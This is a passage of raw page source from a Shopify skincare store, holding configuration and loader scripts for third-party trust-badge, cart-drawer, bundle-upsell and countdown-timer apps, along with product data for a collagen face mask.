svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/100_satisfaction_gurantee_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/10year_warranty_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/2year_warranty_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/30dasys_money_back_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/3year_warranty_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/5year_warranty_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/60dasys_money_back_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/alcohol_free_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/baby_safe_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/bpa_free_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/gluten_free_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/non_toxic_cirlce_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/no_animal_testing_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/organic_product_circle_fill.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/sls_free_circle_fill.svg","trust_badges_widget_list_trust_icon_cirle":"","trust_badges_widget_list_trust_icon_full_text":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/1-2_weeks_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/customer_support_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/free_shipping_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/money_back_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/secure_checkout_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/1-3_weeks_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/2-3_weeks_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/3-5_weeks_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/5-7_days_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/authorized_dealer_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/easy_return_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/express_shipping_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/free_delivery_full.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/ssl_secure_full.svg","trust_badges_widget_list_trust_icon_list":"trust_badges_widget_list_trust_icon","trust_badges_widget_list_trust_icon_ribbon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/14days_moneyback_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/30days_moneyback_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/60days_moneyback_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/authorized_dealer_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/genuine_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/quality_gurantee_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/risk_free_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/satisfaction_gurantee_ribbon.svg;https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/9584\/4548\/files\/superior_quality_ribbon.svg","trust_badges_widget_list_uploaded_payment_icon":"","trust_badges_widget_list_uploaded_special_trust_icon_list":"","trust_badges_widget_list_uploaded_trust_icon":"","trust_badges_widget_padding_bottom":"8","trust_badges_widget_padding_top":"8","trust_badges_widget_payment_icon_header_color":"#333333","trust_badges_widget_payment_icon_header_combined_styles":"medium","trust_badges_widget_payment_icon_header_size":"16","trust_badges_widget_payment_icon_header_text":"Secure checkout with","trust_badges_widget_payment_icon_layout":"embedded","trust_badges_widget_position":"below_buy_button","trust_badges_widget_spacing_ratio":"1","trust_badges_widget_subtitle_color":"#6A6A6A","trust_badges_widget_subtitle_combined_styles":"regular","trust_badges_widget_subtitle_size":"14","trust_badges_widget_title":"Free Shipping;Secure Checkout;Money Back","trust_badges_widget_title_color":"#333333","trust_badges_widget_title_combined_styles":"medium","trust_badges_widget_title_size":"16","xboost_skip_order_tags":"0"};
    </script>
  

  <!-- BEGIN app snippet: offer --><script>
  window.currentPage = 'blog_page';
</script><script>
  window.xbtb_offers_all = [{"offer_id":"8d4fa1639b6b4170a4c593359e876f6a","priority":0,"status":"active","offer_type":"trust_badges","page":["product_page"],"created_at":"1768095346","trigger":{"specific_collections":[],"specific_product":[],"type":"all_products","except_specific_product":[],"countries":[],"devices":["desktop","mobile"]}}];
  window.xbtb_offers = [];
</script><!-- END app snippet -->

  <script type="module" src="https://cdn.shopify.com/extensions/019bb530-8961-7228-90b0-1ff3b5c50e33/xboost-trust-badges-18/assets/trustbadge.js"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/icart-cart-drawer-cart-upsell/blocks/icart-block/e651bbc2-5760-47d8-a513-2aa6ee3a9aa7 -->

<script>
  var selectorMetaValue = '';
  var page_type_new = '';
</script>

<script type="text/javascript" id="icartCommonScriptJs">
  if (Shopify.theme.id == '151691362548') {
    
      
        
        
        
        
        
    
          var icartProductObj = {};
          var icartNodeCallToken = eval({"icartNodeCallToken":"1767844906","isiCartDiscountUpdate":"1767844906"});
          var icart_cart_arr = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
          var icartScid = 'MTBmYjE0ODBjMGUxMzA5ZGI3ZjBmOTJkMTEwOTIyOWMuNmQzMzVlMGMxNTgyMGZkMDBmZjM5MjFlNWZmNzVhYmQ=';
          var icartPageType = '1';
          var icartCurrencyWihoutFormat = "&lt;span class=money&gt;${{amount}} AUD&lt;/span&gt;";
          var [cart_prod_coll_id_arr, cart_prod_id_arr, cart_prod_wise_coll_id_arr, cart_prod_wise_tag_arr, icartLineItemData] = [[], [], [], [], {}];
          var rootElement;
          var icartCartRecall = ('false' == 'true') ? true : false;
          var icartSelector = ''
    
          if ('true' == 'true') {
            var icartThemeCartSelector = ['[href="/cart"]', '[href="#cart"]'];
            var icartHandleThemeCartButton = false;
            var icartThemeCartLoaded = setInterval(function () {
              var icartThemeCartElement = document.querySelectorAll(icartThemeCartSelector);
              if (icartThemeCartElement.length > 0) {
                document.querySelectorAll(icartThemeCartSelector).forEach((data) => {
                  data.addEventListener('click', function(event){
                    event.preventDefault();
                    event.stopImmediatePropagation();
                    event.stopPropagation();
                    if (icartHandleThemeCartButton == false) {
                      icartHandleThemeCartButton = true;
                    }
                    typeof icartDrawerOpn == 'function' && icartDrawerOpn();
                  });
                });
                clearInterval(icartThemeCartLoaded);
              }
            }, 10);
            document.addEventListener("DOMContentLoaded", () => {
              setTimeout(function() { clearInterval(icartThemeCartLoaded); }, 60000);
            });
          }
    
          if ('true' == 'true') {
            var icartATCSelector = ["div[data-testid='GooglePay-button']", "input[value$='Add to Cart']", '#AddToCart', '.btn--secondary-accent', '.product-form__add-to-cart.button', '.product-single__cart-submit.shopify-payment-btn btn--secondary', "button[name$='add']", "form[action*='/cart/add'] .product-submit", "form[action='/cart/add'] .btn-hover", "form[action='/cart/add'].add-to-cart-btn", 'button.btn-addtocart, button.tt-btn-addtocart', '.secondary-button', '.btn.product-form__cart-submit.btn--secondary-accent', '.btn.add-to-cart', '.add-to-cart', '#AddToCart--product-template', '.btn--add-to-cart', '.product-form__submit button', "form[action*='/cart/add'] [type=submit]"];
            var icartHandleATCButton = false;
            var icartATCFormClose, icartATCHtmlData;
            var icartATCLoaded = setInterval(function () {
              var icartATCElement = document.querySelectorAll(icartATCSelector);
              if (icartATCElement.length > 0) {
                  IcartAddCustomEventListener(icartATCSelector, async function (event) {
                    icartATCHtmlData = event.target;
                    icartATCFormClose = icartATCHtmlData.closest("form[action*='/cart/add']");
                    if (icartATCFormClose) {
                      let checkSoldOutStatus = true;
                      if (Shopify.shop != 'niplux.myshopify.com') {
                        let icart_aria_disabled = icartATCFormClose.querySelector("form[action*='/cart/add'] [type=submit]");
                        if (icart_aria_disabled) {
                          if (icart_aria_disabled.getAttribute('aria-disabled') || icart_aria_disabled.getAttribute('disabled')) {
                            checkSoldOutStatus = false;
                          } else {
                            checkSoldOutStatus = true;
                          }
                        } else {
                          checkSoldOutStatus = true;
                        }
                      }
    
                      if (checkSoldOutStatus) {
                        event.preventDefault();
                        event.stopPropagation();
                        event.stopImmediatePropagation();
                        if (icartHandleATCButton == false) {
                          icartHandleATCButton = true;
                        }
                        typeof makeAddCartThemeBtnClone == 'function' && makeAddCartThemeBtnClone();
                      }
                    }
                  });
                  clearInterval(icartATCLoaded);
              }
            }, 10);
            document.addEventListener("DOMContentLoaded", () => {
              setTimeout(function() { clearInterval(icartATCLoaded); }, 60000);
            });
          }

          function icartPopupStatusUpdate(){
            if(('' == 0 || '' == 1) && ('' == 1)) {
              function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartFullCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
              icartScriptLoad("https://cdnicart.identixweb.com/assets/js/icart-custom-steps.min.js");
              localStorage.setItem('popup_status', JSON.stringify({'app_embed_tour_status': '', 'app_embed_return_appstatus': ''}));
              fetch(`https://icartapi.identixweb.com/appEmbedStatusUpdate?shop=${Shopify.shop}&key=app_embed_tour_status`, {method: 'GET', headers: {'Content-Type': 'application/json'}})
            if('' == 0 && '' == 1){ fetch(`https://icartapi.identixweb.com/appEmbedStatusUpdate?shop=${Shopify.shop}&key=app_embed_return_appstatus`, {method: 'GET', headers: {'Content-Type': 'application/json'}}) } } };

          window.IcartAddCustomEventListener = (selector, handler) => {
            rootElement = document.querySelector('body');
            rootElement.addEventListener('click', icartEventHandler, true);
            rootElement.selector = selector;
            rootElement.handler = handler;
          };
    
          function icartEventHandler(evt) {
            let targetElement = evt.target;
            while (targetElement != null) {
              if (targetElement.matches(evt.currentTarget.selector)) {
                evt.currentTarget.handler(evt);
                return;
              }
              targetElement = targetElement.parentElement;
            }
          }
        page_type_new = 1
        
          /* ---- iCart drawer content ----- */
          let icartMainInter = setInterval(()=>{
            const mainContentClass = document.querySelectorAll('.icartShopifyCartContent')[0];
            if(mainContentClass && (selectorMetaValue == '' || selectorMetaValue == 'false')) {
                mainContentClass.classList.add("icart_main_selector_visibility");
                clearInterval(icartMainInter);
            } else {
                (selectorMetaValue != '' || selectorMetaValue != 'false') ? clearInterval(icartMainInter) : '';
            }
          },500);
          
            
              var productObj = {"id":9212573712628,"title":"Free Bio Collagen Viral Face Mask","handle":"free-bio-collagen-viral-face-mask","description":"\u003cp\u003eViral Collagen Intensive Treatment Overnight Face Mask\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2025-11-14T16:48:16+10:00","created_at":"2025-11-14T16:48:16+10:00","vendor":"Glow SkinCo","type":"","tags":[],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":5995,"compare_at_price_min":5995,"compare_at_price_max":5995,"compare_at_price_varies":false,"variants":[{"id":47179509629172,"title":"Bio-Collagen Mask","option1":"Bio-Collagen Mask","option2":null,"option3":null,"sku":"22222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Free Bio Collagen Viral Face Mask - Bio-Collagen Mask","public_title":"Bio-Collagen Mask","options":["Bio-Collagen Mask"],"price":1995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5306.png?v=1768815894","\/\/glowskinco.co\/cdn\/shop\/files\/5580E9C1-BD54-471C-91FF-F875824F14FB_cfe5eb60-115c-4e10-8373-e7880d9cc62e.png?v=1762811936","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5398.png?v=1768815894","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7046.jpg?v=1762811936","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7050.jpg?v=1762811936","\/\/glowskinco.co\/cdn\/shop\/files\/9ABCE10C-4C4E-4873-86F1-044209E463AC.png?v=1765084664","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5402.png?v=1768815894","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7047.jpg?v=1765084664","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5446.png?v=1768815894","\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE.png?v=1765084664","\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE_2.jpg?v=1765084664","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7049.jpg?v=1765084664","\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE_1.png?v=1765084664","\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7048.jpg?v=1765084664"],"featured_image":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5306.png?v=1768815894","options":["Skincare"],"media":[{"alt":null,"id":40515052765428,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5306.png?v=1768815894"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5306.png?v=1768815894","width":1024},{"alt":null,"id":40526622523636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/5580E9C1-BD54-471C-91FF-F875824F14FB_cfe5eb60-115c-4e10-8373-e7880d9cc62e.png?v=1762811936"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/5580E9C1-BD54-471C-91FF-F875824F14FB_cfe5eb60-115c-4e10-8373-e7880d9cc62e.png?v=1762811936","width":1024},{"alt":null,"id":40542320197876,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5398.png?v=1768815894"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5398.png?v=1768815894","width":1024},{"alt":"collagen mask","id":35211102257396,"position":4,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7046.jpg?v=1762811936"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7046.jpg?v=1762811936","width":679},{"alt":"collagen face mask","id":35211102519540,"position":5,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7050.jpg?v=1762811936"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7050.jpg?v=1762811936","width":679},{"alt":null,"id":40889368183028,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/9ABCE10C-4C4E-4873-86F1-044209E463AC.png?v=1765084664"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/9ABCE10C-4C4E-4873-86F1-044209E463AC.png?v=1765084664","width":1024},{"alt":null,"id":40542320165108,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5402.png?v=1768815894"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5402.png?v=1768815894","width":1024},{"alt":"collagen korean mask","id":35211102585076,"position":8,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7047.jpg?v=1765084664"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7047.jpg?v=1765084664","width":679},{"alt":null,"id":40558930919668,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5446.png?v=1768815894"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-5446.png?v=1768815894","width":1024},{"alt":"Collagen mask before and after","id":35242305945844,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE.png?v=1765084664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE.png?v=1765084664","width":1080},{"alt":"bio collagen mask","id":35242305749236,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE_2.jpg?v=1765084664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE_2.jpg?v=1765084664","width":1080},{"alt":"bio collagen mask results","id":35211102683380,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7049.jpg?v=1765084664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7049.jpg?v=1765084664","width":1080},{"alt":"collagen mask korean","id":35242305814772,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE_1.png?v=1765084664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/BEFORE_1.png?v=1765084664","width":1080},{"alt":"collagen mask how to use","id":35211102650612,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7048.jpg?v=1765084664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/glowskinco.co\/cdn\/shop\/files\/IMG-7048.jpg?v=1765084664","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eViral Collagen Intensive Treatment Overnight Face Mask\u003c\/p\u003e\n\u003c!----\u003e"};
              typeof productObj == "object" ? icartProductObj[9212573712628] = productObj : "";
            
            
            var icartJsLoaded = setInterval(function () {
              if(document.body){
                var sideCartDiv = document.createElement("div");
                sideCartDiv.className = "icart icart-datepicker icart-slipper";
                document.body.appendChild(sideCartDiv);
    
                let iCfunnelTimoutFlag = false;
                let iCfunnelDivCheckInt = setInterval(() => {
                    let iCartFunnelPosition = '' ? JSON.parse('') : '', icFunnelSelector = '';
                    iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != '' ? icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`) : icFunnelSelector = document.querySelector('footer');
                    if(icFunnelSelector != null || iCfunnelTimoutFlag){
                        clearInterval(iCfunnelDivCheckInt);
                        function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartSideCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
                        icartScriptLoad("https://cdnicart.identixweb.com/react_build/icart.bundle.js")
                        .then(() => {icartPopupStatusUpdate()})
                        .catch(() => {
                          if (rootElement) {
                            rootElement.removeEventListener('click', icartEventHandler, true);
                          }
                        });
                    }
                },10);
                setTimeout(() => {return iCfunnelTimoutFlag = true},1500);
                let link = document.createElement('link');
                link.rel = "stylesheet";
                link.id = "icartMinCss";
                link.type = "text/css";
                link.href = "https://cdnicart.identixweb.com/assets/css/icart_fronted.min.css";
                link.media = "all";
                document.getElementsByTagName('HEAD')[0].appendChild(link);
                clearInterval(icartJsLoaded);
              }
            }, 100);
        
        if(('page' == "index" || 'page' == "product") && '' == true && '1' == 1){
          let iCartFunnelPosition = '' ? JSON.parse('') : '';
          let icFunnelSelector = '';
          let icartFunnelInter = setInterval(()=>{
            if(iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != ''){
              icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`);
            }else{
              icFunnelSelector = document.querySelector(['footer', 'footer-section']);
            }
            if(icFunnelSelector !== null) {
              icFunnelSelector.insertAdjacentHTML('beforebegin', '<div class="icart icart-datepicker icart-funnels"></div>');
              let link = document.createElement('link');
              link.rel = "stylesheet";
              link.id = "icartMinCss";
              link.type = "text/css";
              link.href = "https://cdnicart.identixweb.com/assets/css/icart-fronted-funnel.min.css";
              link.media = "all";
              document.getElementsByTagName('HEAD')[0].appendChild(link);
              clearInterval(icartFunnelInter);
            }
          },10);
        }
        if(page_type_new == '2' && ('page' == "index" || 'page' == "product" && '1' == 1)){
          let iCfunnelTimoutFlag = false;
          let iCfunnelDivCheckInt = setInterval(() => {
              let iCartFunnelPosition = '' ? JSON.parse('') : '', icFunnelSelector = '';
              iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != '' ? icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`) : icFunnelSelector = document.querySelector('footer');
              if(icFunnelSelector != null || iCfunnelTimoutFlag){
                  clearInterval(iCfunnelDivCheckInt);
                  function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartSideCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
                  icartScriptLoad("https://cdnicart.identixweb.com/react_build/icart.bundle.js")
                  .then(() => {icartPopupStatusUpdate();})
                  .catch(() => {
                    if (rootElement) {
                      rootElement.removeEventListener('click', icartEventHandler, true);
                    }
                  });
              }
          },10);
          setTimeout(() => {return iCfunnelTimoutFlag = true},1500);
        }
      
    
  }
</script>
<script>
    /* To store recent view products data when only full cart */
    var icartElementExists = document.getElementById("icartSideCartMinJs"); if (!icartElementExists && __st.p && __st.p.includes("product")) { let t = new URL(window.location.href).pathname.split("/"), e = t.pop(); let productType = null; if (productType && "Gift Cards" != productType.type && "gift cards" != productType.type) { let t = localStorage.getItem("_icartRecentProductHandle") ? JSON.parse(decodeURIComponent(escape(atob(localStorage.getItem("_icartRecentProductHandle"))))) : []; t ? (10 <= t.length && t.shift(), t = t.filter(t => t !== e), t.push(e)) : t = [e], localStorage.setItem("_icartRecentProductHandle", btoa(unescape(encodeURIComponent(JSON.stringify(t))))) } }
</script>

  
  <!-- END app block --><!-- BEGIN app block: shopify://apps/xboost-bundle/blocks/core_script/8707ef23-ba0e-4d63-a83a-1460e9bac021 --><link href="//cdn.shopify.com/extensions/019bb612-5fac-7bb8-bf27-74d9e87f1f52/xboost-bundle-327/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_bundle_billing_plan = {"name":"FREE_FOREVER","status":"ACTIVE","current_period_end":"2028-12-10T10:04:59.747Z","visible_current_period_end":"2028-12-11T10:04:59.747Z","subscription_id":"free-forever"};
  window.is_active_billing_bundle = true;
  
</script>


<script>
    window.xb_current_storage_products = [];
    window.xb_current_storage_products_failed = [];
    window.XBOOST_UPSELL = {
      accessToken: '2b6df13df3397f4bab013a0a4c2ece53',
      attributeKey: '_xboost_offer_id',
      "current-p-id": '',
      "current-p-collections": '',
      "current-shop-id": '34248589447',
      "current-shop-domain": 'glowskinco.co',
      "current-customer-id": '',
      "current-collection-id": '',
      "current-page-name": 'page',
      "cart-line-items": '',
      "money-format": "\$\{\{amount\}\}",
      "money-with-currency-format": "",
      "xboost-product-reviews-color": '',
      "xboost-product-reviews-icon": ''
    }
    window.XBOOST_UPSELL_DATA = {
      status: "pending",
      results: {},
    }
    
    window.divideProductPrice = function (pd) {
      if(!pd){
        return undefined;
      }
      return {
        ...pd,
        price: pd.price / (Number(window.divideProductPriceNumber) || 100),
        compare_at_price: pd.compare_at_price /(Number(window.divideProductPriceNumber) || 100),
        variants: (pd?.variants || [])?.map(function (v) {
          return {
            ...v,
            price: v.price / (Number(window.divideProductPriceNumber) || 100),
            compare_at_price: v.compare_at_price / (Number(window.divideProductPriceNumber) || 100),
          }
        })
      }
    }
  </script>

  
    <script>
      localStorage.setItem(
        "xboost_upsell_setting",
        JSON.stringify({"additional_add_to_cart_selector":"","additional_quantity_section_selector":"","additional_quantity_input_selector":"","additional_variant_section_selector":"","additional_open_cart_icon_selector":"","additional_product_section_selector":"","additional_refresh_cart_event":"","additional_refresh_function":"","additional_custom_script":"","currency_thousand_separator":"","currency_decimal_separator":"","currency_rate":"","global_currency_locale":"","additional_cart_attribute_selector":"","is_show_xboost_branding":"FALSE","primary_language":"en","integrate_product_review":"FALSE","default_storefront_lang":"en","dashboard_checklist_enabled":"TRUE","dashboard_product_review_banner_enabled":"TRUE","global_widget_custom_css":"","global_widget_theme_color":"#E95C5A","global_widget_primary_button_bg_color":"#04150F","global_widget_primary_button_txt_color":"#ffffff","global_widget_primary_button_txt_size":"16","global_widget_primary_button_bg_hover_color":"#ffffff","global_widget_primary_button_txt_hover_color":"#04150F","global_widget_secondary_button_bg_color":"#ffffff","global_widget_secondary_button_txt_color":"#04150F","global_widget_secondary_button_txt_size":"14","global_widget_secondary_button_bg_hover_color":"#ffffff","global_widget_secondary_button_txt_hover_color":"#04150F","global_widget_radius_corner":"slight_rounded","global_widget_font_family":"theme","global_widget_border_color":"#ddd","global_widget_border_width":"0","global_widget_show_review_rating":"TRUE","global_widget_toggle_color":"#04150F"}),
      );
      window.xb_general_settings = {"additional_add_to_cart_selector":"","additional_quantity_section_selector":"","additional_quantity_input_selector":"","additional_variant_section_selector":"","additional_open_cart_icon_selector":"","additional_product_section_selector":"","additional_refresh_cart_event":"","additional_refresh_function":"","additional_custom_script":"","currency_thousand_separator":"","currency_decimal_separator":"","currency_rate":"","global_currency_locale":"","additional_cart_attribute_selector":"","is_show_xboost_branding":"FALSE","primary_language":"en","integrate_product_review":"FALSE","default_storefront_lang":"en","dashboard_checklist_enabled":"TRUE","dashboard_product_review_banner_enabled":"TRUE","global_widget_custom_css":"","global_widget_theme_color":"#E95C5A","global_widget_primary_button_bg_color":"#04150F","global_widget_primary_button_txt_color":"#ffffff","global_widget_primary_button_txt_size":"16","global_widget_primary_button_bg_hover_color":"#ffffff","global_widget_primary_button_txt_hover_color":"#04150F","global_widget_secondary_button_bg_color":"#ffffff","global_widget_secondary_button_txt_color":"#04150F","global_widget_secondary_button_txt_size":"14","global_widget_secondary_button_bg_hover_color":"#ffffff","global_widget_secondary_button_txt_hover_color":"#04150F","global_widget_radius_corner":"slight_rounded","global_widget_font_family":"theme","global_widget_border_color":"#ddd","global_widget_border_width":"0","global_widget_show_review_rating":"TRUE","global_widget_toggle_color":"#04150F"};
    </script>
  

  <!-- BEGIN app snippet: offer -->
  

<script>
  window.xb_test_offers = [];
</script>
<!-- END app snippet -->

  <script>
    try {
      window.XBOOST_UPSELL['money-format'] = '<span class=money>${{amount}} AUD</span>';
      window.XBOOST_UPSELL['money-with-currency-format'] =
        '<span class=money>${{amount}}</span>';
    } catch (e) {
      console.error('🚀 ~ e:', e);
    }
  </script>
  <script type="module" src="https://cdn.shopify.com/extensions/019bb612-5fac-7bb8-bf27-74d9e87f1f52/xboost-bundle-327/assets/core_script.js"></script>
  
<script>
  window.exBxgy = false;
  window.exAddon = false;
  window.exFB = false;
  window.exFBT = false;
  window.exRec = false;
  window.exMm = false;
  window.exQB = false;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

